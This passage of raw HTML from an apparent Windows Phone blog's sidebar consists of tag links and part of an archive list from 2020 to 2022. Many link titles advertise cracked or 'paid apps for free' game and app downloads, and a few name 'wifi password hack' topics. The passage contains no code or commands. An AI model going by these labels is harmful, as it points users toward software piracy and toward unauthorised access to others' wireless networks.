<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
